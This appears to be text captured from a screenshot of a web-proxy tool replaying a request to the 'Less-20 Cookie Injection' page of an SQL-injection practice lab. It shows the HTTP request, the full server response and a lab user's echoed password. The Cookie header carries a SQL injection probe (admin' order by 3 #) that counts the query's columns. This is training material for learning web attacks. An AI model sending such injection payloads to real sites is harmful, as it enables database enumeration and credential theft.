 Go
Cancel
<
>
Target: http://www.demo.com
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET /Less-20/index.php HTTP/1.1
Host: www.demo.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.demo.com/Less-20/
Connection: close
Cookie: uname=admin' order by 3 #
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Sun, 09 Aug 2020 12:43:04 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Content-Length: 1156
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font color= "red" font
size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS
IS : 127.0.0.1</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR
WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
admin' order by 3 # and expires: Sun 09 Aug 2020 - 13:43:04<br></font><font color=
"pink" font size="5">Your Login name:admin<br><font color= "grey" font size="5">Your
Password:111111</font></b><br>Your ID:8<center><form action="" method="post"><input
type="submit" name="submit" value="Delete Your Cookie!" /></form></center><br><br><br><br>
</body>
</html>